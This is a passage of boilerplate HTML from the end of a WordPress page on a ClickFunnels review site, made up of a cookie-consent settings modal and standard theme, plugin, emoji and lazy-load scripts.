class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"6513","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 18:54:09 -->